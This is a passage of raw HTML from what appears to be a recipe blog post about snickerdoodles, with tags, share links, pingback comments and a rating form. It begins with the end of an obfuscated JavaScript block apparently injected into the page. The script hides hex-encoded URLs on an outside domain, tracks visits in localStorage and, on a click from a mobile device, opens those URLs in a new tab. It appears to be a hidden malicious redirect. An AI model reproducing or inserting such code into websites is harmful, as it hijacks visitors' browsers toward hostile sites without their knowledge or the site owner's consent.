_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/baking/ rel=tag>baking</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas/ rel=tag>christmas</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookie/ rel=tag>Christmas cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookie-exchange/ rel=tag>christmas cookie exchange</a><a
href=https://cantstayoutofthekitchen.com/tag/cinnamon/ rel=tag>cinnamon</a><a
href=https://cantstayoutofthekitchen.com/tag/cinnamon-sugar-cookie/ rel=tag>cinnamon sugar cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/cinnamon-sugar/ rel=tag>cinnamon-sugar</a><a
href=https://cantstayoutofthekitchen.com/tag/cookie/ rel=tag>cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/easy/ rel=tag>easy</a><a
href=https://cantstayoutofthekitchen.com/tag/easy-dessert/ rel=tag>easy dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july/ rel=tag>fourth of july</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july-dessert/ rel=tag>fourth of july dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-baking/ rel=tag>holiday baking</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-cookie/ rel=tag>holiday cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day/ rel=tag>labor day</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day-dessert/ rel=tag>labor day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day/ rel=tag>memorial day</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day-dessert/ rel=tag>memorial day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day/ rel=tag>new year's day</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day-dessert/ rel=tag>new year's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/snickerdoodles/ rel=tag>snickerdoodles</a><a
href=https://cantstayoutofthekitchen.com/tag/tailgating/ rel=tag>tailgating</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149.jpg&url=https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">6 Comments</h4></div><ul
class=comment-list>
<li
class="pingback even thread-even depth-1" id=comment-848665><div
id=div-comment-848665 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/10/13/pumpkin-butterscotch-croissants/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Pumpkin Butterscotch Croissants &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">May 17, 2016 at 12:13 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] coconut, and pumpkin pie spice filling. Then they&#8217;re rolled in a cinnamon-sugar mixture like Snickerdoodle Cookies before baking. After baking, they are absolutely [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/?replytocom=848665#respond" data-commentid=848665 data-postid=23133 data-belowelement=div-comment-848665 data-respondelement=respond data-replyto="Reply to Pumpkin Butterscotch Croissants - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Pumpkin Butterscotch Croissants - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-494339><div
id=div-comment-494339 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2015/10/03/peach-snickerdoodle-cake/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Peach Snickerdoodle Cake &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">October 3, 2015 at 10:57 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] I got a doozy of a cake for you today. Peach Snickerdoodle Cake. Yes. All the lovely flavors of Snickerdoodles or Snickerdoodle Bread in cake form, drizzled with a caramel glaze. D-E-L-E-C-T-A-B-L-E! This [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/?replytocom=494339#respond" data-commentid=494339 data-postid=23133 data-belowelement=div-comment-494339 data-respondelement=respond data-replyto="Reply to Peach Snickerdoodle Cake - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Peach Snickerdoodle Cake - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-437375><div
id=div-comment-437375 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2015/09/02/peach-snickerdoodle-muffins/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Peach Snickerdoodle Muffins &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">September 2, 2015 at 10:02 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Peach Snickerdoodle Muffins are some of the most heavenly muffins you will EVER eat! If you love Snickerdoodles or even Peach Snickerdoodles you&#8217;ll love these muffins. If you like Snickerdoodles in [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/?replytocom=437375#respond" data-commentid=437375 data-postid=23133 data-belowelement=div-comment-437375 data-respondelement=respond data-replyto="Reply to Peach Snickerdoodle Muffins - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Peach Snickerdoodle Muffins - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-349107><div
id=div-comment-349107 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/11/22/over-120-christmas-cookies-galore/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Over 120 Christmas Cookies Galore! &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">April 24, 2015 at 7:49 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] 54. Snickerdoodles [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/?replytocom=349107#respond" data-commentid=349107 data-postid=23133 data-belowelement=div-comment-349107 data-respondelement=respond data-replyto="Reply to Over 120 Christmas Cookies Galore! - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Over 120 Christmas Cookies Galore! - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-293157><div
id=div-comment-293157 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2014/09/05/peach-snickerdoodles/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Peach Snickerdoodles &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">February 4, 2015 at 8:59 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] doesn&#8217;t love Snickerdoodles? I love cinnamon in Snickerdoodle Bread, Pumpkin Snickerdoodle Bread, or in any dessert. [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/?replytocom=293157#respond" data-commentid=293157 data-postid=23133 data-belowelement=div-comment-293157 data-respondelement=respond data-replyto="Reply to Peach Snickerdoodles - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Peach Snickerdoodles - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-130025><div
id=div-comment-130025 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/09/08/snickerdoodle-bread/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Snickerdoodle Bread &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">October 1, 2014 at 7:58 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Bread tastes like eating Snickerdoodle Cookies in bread [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/?replytocom=130025#respond" data-commentid=130025 data-postid=23133 data-belowelement=div-comment-130025 data-respondelement=respond data-replyto="Reply to Snickerdoodle Bread - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Snickerdoodle Bread - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
5 from 1 vote (<a
href=# role=button class=wprm-user-rating-summary-details-no-comments data-modal-uid=2 data-recipe-id=138067 data-post-id=23133>1 rating without comment</a>)</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2013/07/22/snickerdoodles/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-1331073415>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
